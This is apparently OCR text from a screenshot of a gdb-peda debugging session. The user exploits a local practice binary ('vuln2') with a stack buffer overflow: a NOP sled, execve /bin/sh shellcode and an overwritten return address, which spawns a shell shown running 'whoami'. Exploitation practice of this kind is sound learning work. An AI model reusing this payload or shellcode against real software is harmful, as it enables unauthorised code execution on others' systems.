 Activities Terminal Fri 17:54
Trash
VBox_
GAs_
6.0.0
IDA Free.
desktop
naviunni@navya-Ubuntu: ~
File Edit View Search Terminal Tabs Help
naviunni@navya-Ubuntu: ~ × naviunni@navya-Ubuntu: ~ ×
0x7fffffffe370: 0x9090909090909090 0x9090909090909090
0x7fffffffe380: 0x9090909090909090 0x9090909090909090
0x7fffffffe390: 0x9090909090909090 0x9dd1bb48c0319090
0x7fffffffe3a0: 0xf748ff978cd09196 0x545752995f5453db
0x7fffffffe3b0: 0x414141050f3bb05e 0x4141414141414141
0x7fffffffe3c0: 0x4141414141414141 0x4141414141414141
0x7fffffffe3d0: 0x4141414141414141 0x4141414141414141
0x7fffffffe3e0: 0x4300626262626262 0x495f52455454554c
0x7fffffffe3f0: 0x454c55444f4d5f4d 0x5f534c006d69783d
gdb-peda$ r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\
x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*4
3+"\x80\xe2\xff\xff\xff\x7f"')
Starting program: /home/naviunni/vuln2 $(python2 -c 'print "\x90"*450+"\x31\xc0\x
48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5
e\xb0\x3b\x0f\x05"+"\x41"*43+"\x80\xe2\xff\xff\xff\x7f"')
process 13424 is executing new program: /bin/dash
$ whoami
[New process 13427]
process 13427 is executing new program: /usr/bin/whoami
naviunni
$ [Inferior 2 (process 13427) exited normally]
Warning: not running or target is remote
gdb-peda$ r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\
x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*4
3+"\x80\xe2\xff\xff\xff\x7f"')